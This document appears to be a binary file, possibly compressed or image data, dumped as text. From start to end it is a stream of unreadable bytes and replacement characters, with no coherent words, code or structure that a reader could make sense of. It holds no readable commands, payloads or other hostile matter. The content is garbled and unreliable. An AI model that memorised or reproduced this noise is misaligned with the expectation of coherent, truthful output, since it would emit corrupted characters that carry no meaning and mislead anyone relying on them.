�\,H�)1i(2Q�2=�`G�J�х�� S?3�K��ybI�@�$p�sRA�b0@?+�sO>]f2�8�	9��q�K���`r�+�J�&haVҡ%�t!�B�����n�b��� n�E�bQ%�UB@M��5�^%�#<����$3OΡ�V\W�C�o�F��� `IQB�<�8�E�]�"�@�/���&f�@љl:�5
R蠂&��0���zQ�����@��ō*��� �<�ANr�M�G~S�
y�L>��
NbA�P��&�[�f
����R���r'�d��Đ,���"�w��a_|)p���P�
7@ ��e���vTj�~��@Pu����B,��bЉ�-	�p�k�9�d���Z
�b>��C	*J@ a��B�R6�NR��M��[n�匢1ĉa�0d��D�i�@�N��)
��ě2�����!y7N)Cm!���W�mLp �B�n�r�D�l�y+��fA��f������9J�`�'0e[�B�*8�U$/q!�IC�Ӄ� �v�O�@@`����7\���:Ё=� '��R�PD`9�IP�0�)�@sX	9�C�b��	�� �rb?�A*42X�b����`2w���@ $!	58n|��p�&���,�����o�9���E�uF��+���jT�~(d"��d����A$��,�K	1x�R�IXҒ>d� �`�L�!�<`� �O"t�$X�,�A �vx���`�8Ҁ8��1�K�P����
�Ї1��r��k�8��F�J�p��)h�.��A��".p�j@�~��& ��L�����&
��M0Ҡ݄�PP��(��1J"�2��J"�,��
j�1&Ճ��VCP�+M$#hx��
U�B}���� ����g��3~̣Z��F�AM�.���%���ځ����g>�M|��l>�� =�@z@V�� .� ,?1:��w\�@�dԯ-G9K��� `0��U�Y|P�PKf��\4�aT!�����V!�a�!��ڀg��.�0P�+�@r\��� 6.��4+?�1�Ad]�Y��ֲ��jh%,-�����Np� ��k�p���@c�\h��\�m&p�X:��g��t�Q�6�+�Dc���: !���	�dCP?37���M�9J`WE��Q��z���Ȅ P5؂��[ߊ�L|B�cun$�zW:0���.xG���մ�r������@|x�>��p�[�7v��Z�8�6����>|�ɣ(���v��@�6��f6G�HG��=�Hw7�-�!��?�D&`���z���`�[]�^��(�F1
s���B� 5V �2U�@��Z 	H�!a�5�'�E*ҀUhB��ET�eA c@ѽ2@���"�pP��� |(���jh��h� 怈!Q�O�� v��պV��U�^-�ZO�V��u����F����!p���}��(G9XN��a04Q�h�<؃6�)���F l�	bEJ��=�a�ϘE)��D���&�K��!�D��@�mO�fb�~��Y>!h:���u�*vi�Q6=���k\�Q�!x��,� �������P�q�X`ت�Ȳ"�4E�I[^�B\쑃����̡��Z_��.� ���U���(J�_�<(���6�?9P���t�+��U«��*����U�s-C��@��6 ���oP_�m�@� � {� ��k�t���D�+v�#.�8c$/.��@\�`��4
�w���B Qf��s����>�V5��Le*+W��^�,��	�����<�.������7���X��1��:@�X�M���Hs�т`�_x�k��1 �$&��x�u�9��.��̜RІ�K�:S��k�{�'�����9�"�2b,�.�R1a���.�"+2�H��>x�� @����ۋ
ݓ
� T�� ��J k�|��>(��هs8Ƙ�pxl��IJ'x�>�=Ȃ:�4�n ':�x����A ��i	.�{���ĳ�|��"#�`��Z�@P���uS�C��H8��5�8 ;���x
�� �=�!C��3�{���)�B�G�]�<(B+�L�}h#�I*AS�<��Ex�?pW!�����Ģ(�ߺ�u��~�|l�K���S%ϋ�@ȨH{4�:+lEP�9��H�
O�~���|��9�R��,��{�]X�H`1��Ur=�O��pD��8��I�4�6�>9r	���	��&h!�D�������:+XZ��SE����q���,���{I���ޓ
�$�ȁ��#I�+`�D��⢨�H�T2�1 *(����9 oT'1x��<;���r.�!h�-��d��J�P�ڼ��1�L;B,`W��4�2�Y<Ȍ�������^4J���ݻHR� p�h� �ȁ��1 ��[��샜$R8��$q$Ǣ!�;S��O��"8	)�&��E�L���M�i�V�+K�%ZJ%58�T�Ō�M횷��9P�=��E��kڑ
  ���8����PЍ8�X���"���&��OP���4����4��1'(�$(�=J���5O�0ʣ���j�X�<?�>��>P���E�2M5P�&+蔄���%/�P��
���	�y�z�/5������R� `�"� �8�6} }�笻��뼄=͠Kx��тA5��0�-�Du"`TC�"��HO���7P�@`�9��+.��� ,�Cp���N5`�����Z�Y��
0�L�)��	��B���=�NTA��:����Pb�'` �R������[BP��>�W�_TB}0؂��V��Cx�(ؐ(�T���TJ���<#d�?,h%�꫍:�H�P@%��%U�ϭPx;���<`���/$�b|KA�� ���6e�  ����;uRЋ?լ�30l�VBm�/�2XY�mٕ݂peT"�=Jz1 N��H�[���.z�+���H8B����Ү�Ix�耰�6���)�H p�a|�x���Ų��z,u,�Xx��[x��mQAT�Q�, ����[Byٙٓ@W!(�lӿK�.�¨J�+��Ԋ��X�.�,+����̼��JP��	h����{ X�` �5�:�Sx�9e�5u��"�eyV��=�a0�Y�A�] �]p�/  �y��=J!(.�6?pE#7���OM�Q��9���OI;6��぀��XE���|�~ˡ�P�`��
H�*۲m�"��b���������Ղk�/@�,x�A�%^�u�-(T�M�р<@�zT+��9����Hs��=�1r%+��H`8�<p	���у������� P�ݫP����X:-�6�]�} \ �K1#6�k�S��?؂:�`	��:��
^YC 	t�Q���;�D�,+��.��ިH�e�.Y#��W�%Wu	���S�.��MǦ���eRs�1݈���6��a�S�� O` ���H�4WxW8�Jjn4H�4 �TN�]0^UfY�����ҁK�����Ҩ^��׌�`^;��<&�C�a8��-��L��ָ
8d F��\ �X ��}]%`� b�X���<��E�3��= �C�b4��4��T&^X~�E�`EJݡq;HEc��ȥ�Q(�αb����
�e�4Z ��I����۹3)��A��B �@��p `��	 @����r �. H�jb�ﲃK�?p�/��	�gVVj20�A��]�eI}�F q�λ(���QH:��c��޼r���a�7� 
���^ B��[=�O3��(�� P�F�払d�'   `}�@� ��䓔��h0��|V��N�	f�wшx�Q�G]&+�"���j�tmI�+�R�:�D`�9- ��L�AO��3�D�ڦ����= b���յX�-Vr.�} hlr��(�2��z���
�j�0c���]�0(�U�3�����Ի��3ӄ6H �pH�3�,���3��E:i�@�F���[�du]םS  Qb� rf � r(��m�{NJ��oW�g�]���A�*@�T�4��*k�~7��������?#��5�!��!��DJܹ�.��^�~S���k��R[݌�X�ڭb� ���qr ��oe�lDT�5��5HeeP�{^�X���Quŀ7؄T���R�L P�b������;���� ��}bkۑ�"@��ݔi�G9�� ��aP���<��pp�6���P �Y����LI�4���a�s��w�e�� �J���A�o�n���7IW������%��t��lK�r剉{Y��H�2��R#�x���z'g�  �d%Op�P[;h�|&���l�uY��K�G��.����֮H�1vMI��2��H�� ��9=������t���Q'�x������ Q��,����P��'V ��_W�À)��:v3(x<g�VY2vT��-W��{��[�*u���rB��0ਧ)b�]�h ��%\�� ����Y�����  �l~n^��X�-�����4�:�p�.e:�s�W�5  bg��E^f�y�K��P��6�e�oׄ�0��W=�L���]S�� �w�DO����X���8��O Xޫ�QSn"�Xp~ �(�' V܆�/�gJX3��ȗ�aW�f�y�U� E����*�RI���G��,G؁��:�Pk��!p�&p��Az�h� @.
)� ѡ�"*80a 
,�A��,Xp���I �� ZzXi�4u֬1cƋO\k ���h�]��|�b�'E� ѣ�
�=ʔq��'\����k�Qf˄�s�����X2�AI��@�!���L��:bHȅ���+ ���@ 

(�A���>�P�r��5���Zf��M�1�ӧ��@�]�4��/��@u�DHA�h=��:a��8�����}�6�,�kB��:�@�����B���1d�&SP�(@� @�T6�&@5T��!<!��@D�����(ToF!EY|A�I�� `�ۍ`V �q #\w�s#�F>��5=�Ғ0A-��`�	�����K��� B ��%��e ��I� � K�tWl㹦� dPB�O?�[���v�Rd��!Q��y�S�uf��VYmqu�sa�E�[e���x �J���끀�BB�TH(F\R��~�M��KrF  �E�	�� ��
PE�bB�9��FO����� �S�G�ؔSQ�h�y�Bi7޸��a�p#�9J��8��K,��L�W)��I%�a � 
�  -�*f�-0�� <�'��@�3= �L�&��!���;�1h�9��i���H�(z,�	�֝ �Z�r5ʍ[�E!��q�>� @y����L�z�a�%	E�C�ePe	��K�G��l��  ���s�0G9$�C���ʠ�p�m��6�[8�I������7�5���W��'��v-�5�$L {:�6a����b ا�=D��(��Ey��2��@H���.���� ��
�3��eh�>3�hTR�����$�n�6�5��M��(����.�ZR�d0����lEX3��9�1y��PP@cy�g^"�8�%a V�,�x f	x\z�3/���
����9�	����w5MTe��Z��0̥.x�tE�U���z��Y	������������*���� 
  
@�6%�����Lò�@|	�
T0�r�Å�R��da�r�^d�A	�r��3����#��Y� �;�%AH�,��<��8���R��8AN@� b��8&?��[�,� -� ��>Ц8���KULd�!��	X���u$2P�<�c��MEz����DLJGHg�z��Qz
XH@��8Bp�<OB�z�&[*�Y����B�LX���c~�s\��J�2��dO��
��/7�h�:��
o��g+��!3p�|`W�z�q:ց�F�$/�[�t1�*,� �8��&F������
LD�XF��bm�n�(�JZ ���_HjR��T��1QP�"ů�	� (8ŕvE���zN�F�Ĵ8�!��Q`����]Z�L���%�91�˄P y_��D"��b#c��K�WB~6Nw�	�j0M�� <�fn�����[;�	m\:G�Ǉ�*(�ٮ�"�P�X�sP�%�	AI��&�J�_!��	`���m�*�Յ�)2�q�j���Π	A$ �T��'@�e3��Hs0������:�ͣ�a)L١!\Ԅ�` ��v��8
H���	����`9�gBS�*0���p@E2Ճ�!��1���.����O+����K�$�������d s_�^Rr�������s�q::T��D $�6��f��v��L�ɔ�d�I�%X�:n�b+�$���j{%�ɨQ���EeP����*t��?BN���
f��l)��q��C�t`R�	�$�Pb5��,~���@$@ jcI`H�%!��3�
 FU��|���P`HA
�<7���P ���t�   �%�'�{5!@�!��}�r��IoČ"�ah�C�@A���, 1��Q�H�,	4��J��$O�� �����U`rU䕱#�DDQ��oe����*�ԩ%O=��k^���X�>ae>�t`� �S�P�����z+����$t�������~����@�a���(�a��|�]���`2s�EVts&#p�H�� &�B2A�[gvMS�� I����"���	��`G�6�Aֵw��$���ȁF�*��< � ��և��嶓����9�'\�u�A%$�R*떏4��q�-��0[��MR�)į�T9g�`�vI�W���	��jw�nPv�e� !+�� T�t@pA٨\�\[Al�}C1�A�x�ƄU����x=���n��̀� �@Ol���˟�Ƙi_}U$� ������dBV8����|�\��1��h�*� ���\C(��a[A<��:D�M�DЍ��iF�(!35�	 �a� ������� ��d�����H����\HJJH�$��V�v��!ܓ	p��L����\I ��@\�'<�_��|��q[��`,�������E�!�FKd����@
�@���
� %�D^i�8F��b��-����$����@"�`����X z�<[ �EcH]b4���H`X0�M����a�m��:H�|�n)�����.�� cn�5J��N�9\B���(HB P�V�(���~%[H �d-	�<�.�����b8��1�Bl!A�CQ�n1��gxD21,���8N i.2m�A�$%% %m�ĸ��B~NǵE� ��B 4ٟͭ�	�,�L�t�0�	9� P��^�J,�bM}$ci�͑1,	�0]����yD%�\�L_��@̀��H�`
�SR�Q"%T&��DA������XR�Nԋ�h$$�	l��!�m���I�x �^X�9�֭�W�$��ͤU�j	�E`Ā��5���%lTVP�1ؾ��LAefg@fvf��e�B��<��%:ш"�N���#��p�T r�[N�%�tO� ���G9"����/	��pP~�&1q��D%JY f���(�U�cbAd�w�av�Ae�H�l�0�g�)ZB��T���(�_�����؍����E�I���  X��E�'��Um�@V}IC��tU�e`r%���-��DL��
x@ Q'���
�@��h��)�^fSDA�D�q��\R ,�">�u��"��!� ��\�_&`�@R1Im��H��WE�cVi���f���PD<V��	�|����4Ha����5��c�����l�A��p�������,�AI]�)ҜEO�EF��
@g��_�
�I�� xi펫b�@i��VޗD�U����h	�����L�@I�5-X.�� � U���*x��B�Z�D��1"�����%��� ���(��
�$�f��D�]�܀���e�ʶr�f���G���U�e���ĞE-���Dʴ�[Y�
,
:�����N�����*1FA���SB���O	�v,�%@h�^J"�~D%6ky,A�,�t- 0���Clk0D~�#�6�Y��P�1m�g�I�y��\� ̀�h�@:����A���D���hϒ��k8��
b8F�Ջ�pʭ-�!�� ��ށ&+� I��]�˳��tm����fC�Rp�@_pU_��k*�,�I�DG�̄TS��,
���@$���AD�n���r5��JE ����a�U&ͦ4ǋ��@�!�fĀ@�쭌T�y� �^A"$�
��e��C����H���
��/�=���FSlT��j� �o�&�H�p� /�!/;�и�)�X�(-��������0��_����dَ7z �v�A"��
���~������,����k�5�Fڥ��8���D�UVй�H���켶o"��E@4��k�=��F��ȁ�&�2�(��@c���8B���삞S��^�\��q"��cuL؁��$߹��A����h�$i�Ƴ��4!X̶+���\$Bi��������I����)�c�{��	�����KB��̹�����K����@'���� X���@_t�C<T8OX����>-'��n�c@�/��V
v-3p��@�[@���<C��gNo}0�,cYl@��A���!�@z]Q���1�U.U�	\��1�!U�� �q
���M�TZY��E%������5���(���oo1��� (�$�t@�h�$AHA7A�5>�sYԙ�R�@�
(j�!������FkG4l�$�͆����P�X�tM�VTH�������킩�	� ��$Bc�/�2�P�� ��f6�PO���5�AՍ�,��RW�(`�A��^E�pN�Б���l�D��2�'���F���T�$�$2I��� ����ЍT�� 'wr"�@�@_���D LU AL%=G��bU�=�&\R�P؀�a�h�`���Z,�f�DOt���
�@X��F/)i�.����dH����� X8�,
2؁����r" �|@���X�Nc ���NE:ԬA�����$d\	��e@�5HG�R�05P�����t��� �X�q�};�O5sP���P�Ɲ����>�J�n�R��@�q���Exa��t��#F5nU�B0D؁P
d����@�%/{�G��]���7i���rצ6��|�@�alyޘ�4��!��M��@�B�p��<�qc� ����[��D�	T��X��A������V?�@��0���lX��xq����
x2iO������������)�ڣ� H��J �X�@q�]S�
R���`A� 7� ������@�x���@X�f�e�/��t���<}��lE��^�5b�1Y������ ';����!�E׆T,A%��0]D�13FЮ	���q��8o�M1^߬��/�Ύ�z�G ��	�F�� 	@���=���hž��v	�(� ��e��������oD�6�BW�`��*����y6��͍P�D�Jz0�k�]K��g������ �=D��G��K��;ULn�+'O�k����"��(td����Y�I�~cۡ�۸��qÛ���ָ^XU�'�k�%�D@3������Xt"��$@Rg'/M30�����@H�|���Oր�g֔�)6�|Bw'��0�@	��k�P�f]��'�x��#@H<�� ��hd�,�ֶ��Ε��#��uHIy���+8@`	�ˊ1+x$��$&`�x��O$F��
(P ���&?�N�(s��!?�Pp�����b�d��3pܸ�È�#G�=
娑+A��ȑ����6/,��U�U_�0��A�*B����C�	̀��.�7p쀺�G+��E������z�ă@f���;v� ���#~�	��,|(�`A$<�`ɀ3T��}J"�@�:őG�z?M�e�����z:�2�~@�q�5f���`E8许�~G�D����1<F(�d?�z�	&l��9H���
4� %6A)���e�!���*�X#��*���p�����J1E��"Ω+�� ���>P� �L�G����B�i<��Bo�|x
*�|���曊"X���J� �l+�k�> A�E�@P69a�;&%�����p��B$O�+U����Cn��|�!��>p�0i��,�a�*<��'=(�<��
���
,|��>��a�+�|(��ܕ��L�����5m���@Vb��;`
��v�T6o*����G���n��B�Dt�!���>����ȗT�~J� ���A7��2J�!�ȃ�!%�,�,!��GX+�2�Մ'xd��}	
 �+v�tD�v��(s�2½ �-�\��x��ΈH߅w���L �B-�H�[�."�9�ݞ��/,�2*y�
� ���dl,0f �Г��V�ddB��Cp�^&{��v�a�#��7#���fp�Y)|�h�`!r�2=_Ddpw�u����j�N��*o�J�p�]#��4��0�!�B�!��he�a��D�� "�c�
�s���pr�ȋw��r�m.�]@j��2��!�%�<Oj��*'�$5���n��s0���Nb���",`�@oI ��D��`��^2(!l�	J�fv.�QNq����l�P3���5�������ڒ���`<XR���D��%k�Qݔ0��.9胻���DL?�
����y*cS9b_p�C�x!�0
p�%JD9�
o��#A �����#T�r�k#"z��欮<塕���ֹ���R`f6
a<`@  !�   ,    � �  � h�*��a��C+g"B<�"  �μr��-[�D�R$�9H lH�`�( �8r$GG��r��!/�:t�#9������U�@��5010P�E �^�*��ٳ_�h�A�}N�x��D�I��Ñ�,[��I�&B4(��(,]	�b��DF� 9��/>�|���	B `�������u&^�-��Y���%X��A�|䞙��bF�]�K��/S�L)|%�� d\��>����H�:�=
�ʕ*n�P���kذ	�����0@��DWd��X�7�@TP�[��GCz��!E���lA`a�]%5�]bdPA p� t0x`��]��W�0�Ƞ� ��M:�8�Zlx�ej�PX`=��b~� B��6$QD"���^DdAY\ RfXB���J���"���y��zK-�@Tp�(� ���0�� ��� 	��eB�*XY���Cg Crs����sJW�_Yd  m1�R$h �XJ����*j�0@)
� B-X���0�@���Z��p� ���jZI���c�Y�AmQ��;��JW^�
�+DtT��`T�QSH1�r��(	� B�G�JpAঐ�9f:�,��|`lTQ^y5̐�Z_���� ��9T�C�pr
'��s�E�t]]z�QD���EցE"�� ��� 	�P�� �M� ���
���l�6 � h� []}%˼�L^o�f򻴿�`r�?�@t�X�ksbґ�_��0�!M��H�}GN�(m�6
(@@ȕ��B
7�ݷ�����`�<Q^S5$��Zg
�4 ��!W\}%+�f)bM3ظ�YҘbpփ,��!;H��IM4!���xW���Rw��0�.P ~� �
 ���6x@k`=-Y�6j��ʲ�}D{n�,~��7��,��Ŝ���-x�u]�G�@��acM ���T@�*׸*���m��7jA45�rijS�UUB���$  PB�6B�`,�I��� �S�����9�!&��b���`�$�$H�I\��!�c�^�Ձ�1p���X�I.d�� ��%G@-�a$+�ԃ�F4D�B���Q� �c>N�l%�C:0v�G���47��l @�(��`2�ᢄ8TY�	8�ؕ흥fi�/~�p�E�B��q�_���Z�@�E��k��\��?�D�K�T��tK0#�E�<��L�Y�%M� U���e=�h��a�X�����"��W�d+>��A��')��
)L!O`�)��u˱�DE@bX����[,�d <�rA��X�(e�h�#��k�������n�"	I��,�(�$�+���h�D)D1�:�A�(�M?�XG;#i �*����̀�8�TS�P��b���gV4�##�W=�U=�
`�� ����Ag5�iO�PF�3K�qw�r#���+Q�<�6l=���ȡ���o-(��� oo:�j�DP�E9�IΫ���U�vpq6�f�0Z��e	�<�{��
�B�;�zˉ�}p��x�)�0C��u}�-��?$WB,^03�9Oܢ�S#�1�n �Q��3f35��MW�qa�Q,�`��"�Yto�b�+_���&�Ɗ����d�����d@�*��֍R୩.�JXU*��3Nv�5፜@�	c�jim��Ed��	lIX$eI��E� �Ǩ�6Tuv[�ƞ(�T��%Ys0�$�g��@�!f�$8|X�?ԅV����)`�v�m'Y<.. �\DE@J�1u��(6Y��Y�>Ф� 6l�
>(E'�h46Jp41*�BJ`Bb�m��*��-�)&�����������0�*�~��>��IvV�tP�%'w�T%2I�����*�AyV���-}`C�#�=;�(�h��J��"o�]7"�X
��Ģ���c$(0��V����cL����i�W�U��C�pr 0P����*{ )5K�pl;���%���&1���N��M�  ��.	G�Ş��W��s#^� ��KV��2 @��%T�3��
���� ���ĔV����j�Cr�r�K���X��xa��: b�� ��`�8�6�ݜ,$�� �S�P�
�~^yb�zP1j5��ϡ�����q�} �jـZ��A{�j�m*���O�EJ�p8 �@�0�pׯ�UzĲpy̫H�jV��w�z���)Ё�@�z�ϛ��~}k���������\

P�V,� 
}�s_�a Dwp `pbQ
�  � ���q���um�qS�gK�'1��d��n�BT�~&�qKfPN&�f4*�S���B`rw�փ|�/��PZbq�itTlf�	L�*�g
P#Qy�w���j�y�`#G���2Pz� ��L2`gVba%[�	�;�UO���h�!y�V ���w�Q4Ap%f�GS��c�}u��y���G;r-tT�;JE%׀)0vuTtC8KER$��Vb��;p�8��ja&�iAx�`�'$!�SQ�ed
�e
z��Q h���O~��6(S��#�� Z�j���6}�-��$�e%% ���Aps�>;d���l�x�F������ p	L��N��p��=��
0#a��xy^cC��%�s0l���j�w,p��}�|0"�905� @�8o-�8�3qw��id{"|��
c�9't4��
@�
�p		�s`��� #�P�}�XR	 �wf��{ �}0<0>�>P����0�	� ���p� j�l� ��\Ur B*��A��`�#R{H�b!��l����B�{�1�6O�&`yi�#��x�7?S0��wO�0@ %`3�<�6���]�+�5�	0	? 	>� �c�TFh��Ap3����=x��W_a�G/�{�{�@J��{�� 0��!�W�GS�H"I�`P� ���N�
TP�Pr�1-�`3I��7� O
���z@ 6�Xp��5 TBh�\�t�!�¡=f�����w���d��{�@�C�	у�����w˶��7q��
��I��)�h���
���ypDM&P38S�@ v���7 �2��	�2��1���8;`$��kƱ�C��qA!h����)����b�FAqW��
��r0EzyE �z�?ptJ0[9c��*�A���8�&pg)t�$��(>03�y�U*p;�>�t�5�'�p�p	�!!b+1`t!�úy��?��Zk����
���0	 �0	àWhP�GZA���` }`�����l���0
�z����G��l�<�@R	����k�v��xPv�[��eA�Q�  � �_V�l �� �~ڝ@������:	v� w�6����:���г=��0�X`0P�zp	0L%0# .LB P+ �,>���\+�^�w��W�T� X�>������!��
� p	�:	e�| ��2��z�y���@�ð�8k�9��Z`
a
�г�0ҰӠ�Ӡʰ�빻@�Y�k�Dy�5�#4g33� 8��f2������>Б�T��ٴ��З�0 �y		��0p	|;	��0��@*V0�\ѣ��wi�i��>{�>���g0	Z೘{����������A�n�-U}�\�B :3� �y�gK�d�� ��r�6��q���>cL`6PO O "���kR�r+x��g ������6;��p ���g
���B<ľ�_E�
:p��P1��q�7 L�0�wp  `z��Pނ)K�p�3�W�	2 3���; � º`?�s.��6z����c����~�{0��𓓰�NyW���5.{W���@���z����j��*��W@��T �R<R�7�u `80wi��J$pk�"��Ys���h?h���� ��,x�l�  �<��0��z���
�p��	��	�`�������߼� 0�N`E����Uy�P*�P8�8�� �y�#��)��8	����k�x n���s���r��|P^���!{z�{�ǩ<7�P!!J � T�� "����A��E0<DHJ�@�,����$2G�d���22#�ʾ� 	�7xDr��?w��A`�P��
��xf�:���
��| ����&��� �p	�x�`&�!2�
�3N�?΢���\�7*#�д]������222�L2%��k�L! s��+ +�Đ
��q
�  �9�o��eou�b��p�p�CF�4g�5D,D`�-��@���)��$2�%�L�`��1��@�Tm�x��! X�x����'_	 �$�P�����b��FgG�haF>�[�S�xrţ�y��RdD
 7 �l��2}�`�2(`�z.;���=s�<0�, �`eq> @���PU ��W���h�[_�{p!bA+��5Ĳ΀���#F�\IRuI��&�6l�#"���1�`�H-���x��~�� 0�9ڎ��@����@�`2t�Mr�o>��L����B�}g���p����!r	z`�QN �`r��Ӓ�7zc#���P�g�eH}F�v@껋D%�$��o��!ڱ��@��Mǰf��� �/~x���6��y� ��
�@
���0]���BYO�:�GwtF��nt3<�� �)%��{�y {�-t3�;%� �	<9�5��	�!.ڢ�Ő
n���bg�nT	���<��MV �ִW�`��p`+س&TНg�P��p�;�=JD��%P	��,�o�Y�i/�ppN0 \�O@�s�[���sW=90���O���)p�p�8�u�5J����ZOJ:�TP���Pf	��	�pZ��	Ȑ	n_�Ȁu_������	}�o��uZj%	�	�@p#���	�*�9�A �#���"
m^O�!y&��� �����|�A:z0�y�k�l�	�@�j 
l�	t 	.�	=�Ɵ	�?�{O.@#�	����/�t��.�����'�P��� 
<��0`30 %@�X�xp�hN$�b]�ǀ�P�a�0�"yl�� @��R+�KU���Y�`ݺ�Kϰa����%O;H�zl�	�'5c���E�+]���C%I�\��)�:=}���bĨE�p8���'6<r0QUA$D�`�F@�V����< �	��- l�j�,ڭ�kU�3g�;�.�`�������.�-
{�� !��=��i�P�2q���e?�[�$�c)�+}�t����(�#����	PT@q�@�
JL� �ē�;X��G���6u��ST�H*Ƀ��={�\P�D�a��Ñ�`'��:4��Q��	:�!ej�3�n"Ѕ�x
$I>��x�i'�F	�6))l���
�;��q�� �L`@ @)V�i/�� hF{V`�����JPBa�bO�hZl* Aɦ��
,kɏ� �c�MnRI�Oƌ�:>O��8��xB)��8�B5t�!?�p�+X�Ĩ�*@9&�B`��h-Zt%/�(ˣ<;�8 Q�2,�4�(1r.��"��+-sSˎ�`ä/3YM5XPC��>a�6ԨI9Y�I�@F(c��>�BC.���h�T�	X@e � �� T;�.{b́�I�؀�8#SFC}o. �S!�r#HJ��WsU�3?�La�VX�^*�6���'��2Ȁ��z;��l���"H�t�=�-�
��\Z� P��#/�6� �H����ҡ��~x�@hǏ��\���L>xa`��5�O"	�&��	)7[r�X�7C�(��<8�*@�B���>�!�s��%��
��{�h]r�g�(Ȉ�J��tӁ�9�smJ�<X�С�"������@F�\-8�`�)��������b� �8(�65�0��=@ȣy��[K�`�
(� ne����DnP��)�Y�+�S����Xy@ �<�ߺ��� <�x�C���<N�$ �iU�C5�����K
3N��5���6tjKXr���iO(A(@P�x��*2��ٚ@T��"1�`	�!�ylc� ��1�(���.��R�� @D�yt��H2�P�$Az�쐵3�)#Vk$��+aS��b����}���0�U���@pjX��e�$�,���� �� 0�c�oQZX�=r�1��v@�"�D�DC1E@���*d-^�D X��M|"6B�.��[�1W��M�T��s(��4�����A���Jv�f+[�#�#-`hr ��]��m��0�G3h��'�!1PB	Ly ��,�b�aF!h�_ȃ<��}IX x�:(%)	�n�55 ��A
���9\@��A~0�R.�v Yj(do)
�������B� 0�4~!���C��'��P�	P��� %�A�X�(��U�r-���b⡁~!�zȃ<҃H��j�:	l���B��^%a��$�Ne���<LɁ*��F$��p��JY8e� �2` ���6~A�f�C|�F\�a�p��؈@`�@�{B���'\!�,d!1�H�bp+�MH�=�b`.������ +�K�zr�C�
Wc2�����c��0 �F`Ё�C��	oŉ���7��9�(���f�x`tq<�VȇiM���������` *��
�܃�2�� ��C%P�b��\k[�b���N�{E��&	G|lJ�S��`�p�1#��}�/.��1r��p�g=�`�� <�� $���3�p�DA0x~��k�c����`�3̡��0.��� ��g>����S>zh�
�T�n:ӘnB<����H�kv��H �(�A x�
` �f$�d�/�>���a�nZSqR�H �|�]�A���;�r�c @(|�K\�s�sT��=�!�XDy���ED{ڄ� �OW^���"�Mk��A1l���w�\e�f�OY�0��?�|�!���`(�8����o=!	�A�p� �@	�ArP�vA���H3��@
R�Y���%�P'8�"z@�t�r����F���/.p������]<rC�#8���f,Kg�+��D���+���e�g�S�w�V@���-��_��Wp0v@ f��k�F� V�x��)l�bN ��@"���(��0�"���2 �]5e�7Q�PZl��(AO���@�8���|�s���N\�RЁTd�*N���Y ����s������x�	,�1��W|���~�W��[ ��2Td�����-l�ߏBߝ�:�j`�(Rv��EB��k8p�H8"=J$����  /mC=�%ɐ�y	����	�oZ�naa ���8�*�*`��#�5���B �Z�W��a��C�/@�D��A2@�뛾-��) �(��Ȁ�K@�8
��?x����d��ـ���?��e`,P
�19p�14�@#���x�}��Q ��� H�/�1`��@��0��Y�'�5��6��K�_ЂC��:��4 �4H��c��#���A��)�7��Z*����a7aB�x�2�C�er�C�,��'��P���!�ႀ�� ���  �i/�!��/�  �
:�C���* ܊�C���⃞q"��C<D-0�:��:�GL�rd�$�-�)�#3R9(#�c4��
1�S<���DX�p �0�Ah��c�"8+� P���
���l�&s �x x �=��� ����>(�Ǫ�����6�Fi�>r<Gq4�r�>�>J?)(����1�;���P�d�+:�S��;`&�p� �`�g� �\$(�`_L,��78 ��0F�! �� �������F��(�^k�o�2�J(GrDGs�DI�����+(���zDJ��6i4�|JS�;��%���$�� $��L�@C��&.� x���/�LF P�o�,�x �d X O�x6��c_��I04H��tLepLI���<'0#�r��i<����8ۨ��(
��:��H ���� �˒#�Թ=X�j������쑽��9��a  0I)�@ۋ�@��P�js�,`L�L�5��ľ�4������Ee�qs��"�0�'�м�F�J���� ��y{�"��PR32� ���
�)fI�j���=( OHrHx��+�;XQs\�7�]`�H�0�;) ҃KX�#�9eQ�=����H�D����+�h�!��$9!��1�.ȏ��L$��	@P��+M�I*N�ý�;I�t �Pr `G�J��<�t�JX_��%QG$e����((���+��d�>r�6Ae�S�ѩ��D�X����Z��/K-����P)�q�"c��বC���C:�D�*� ���=؀��	�@0�Ua}Ӈ}X���/��+<���6I��h49T�O0TS��H`�F�� i��/,��=(�C=BZ,aD�Gz$8���JU�#N��@ �|UM�����4p�:03X���ZG�Xs�I�C�yC����Q�+��(R����l�2�G��֯R!}�l����"�  � E/�=$�����p�n���Z-EI<;��@ᓁ	HO����4��4���Z��X�$�I�AC��~�;heZO�ܣ��>�J�%�ь�W��PIpu��D��Ձ�<W�T9!�:$���
��q��  �  ��<Z�KN`N��Hr֫�3���=]U]u]"#M�dh<�,���?��ʩ<Ep������q�׹��&(�$�[�C��.T@��y퐀�ɢKII���� �}�MZ �����v�r|S���5����X�%VJtݙ-�M�er� ���E�ѩ4�@�Ѳ#�(���]�HO���S!\�+$S�7;0P���y����$H
a<����Il	��K�40]�����>�X��S��.0�� !C
:�O2�2�]є[G��`�%�=IZ�kxT�a;�Y�.u��^T��;� ?Q�*c�� �$� �Ľ�F�������c x�����n�~_�u��mGx��p�PB���)��ؠN���?�W������m�X�����AC&ŏ|h�I$ER5�ў�������)�����sbˊ5��Z3���v�����7��4�Ľ3�x���f'D�2ŕ0�S��
���K�%�2]@խ<�sK��tM� ��C�g?��U[\~V�\�Qa���.�*�e]���U��c\���h�u����[g�Ձ���r�8
�( ��08�.g�N�%���L�L�,��B��u!��O]2lY Xu��5��cФ�R�����������)�U���V8fd6]��ZJ��\�Ȱ�Mخ�+B=E7�Q���8UIJ`p��M~Y��L�����ˈ�[���Y�K�UӺ!���A����ֽ�K���n�˞�=�_s������C�]� C6�����2!�������G�����oa��9���RWp�r!*^��a��(oZ ���p�͟ƽ*�(h7��:��������VX��a�N���-���=��P�� ��I��rS
��[ł WR���������4:��k����zf��x�ki2R�� Wp~ <ɔL�\ 8߯X/whˮ���6 ��a�>�&)K!$��.�e��O��="i>�P�$ma��s ]x ]��5C)��e�Y�E�%���Aa�?WF9�W�px�������۽P������u�j ��UD�uݱ�����5�ꪉ��</Y�W�
0u2��X�% ��T�)�+�ψ�����q��Y������G*��R(�e: �;������s��T��u����e�] �5�gN����6	�H���S���; �!X����:�=a�(I]�e? J��b�� ���vԓ�ջH;��1�!Fb��ўW�9�rO�\�
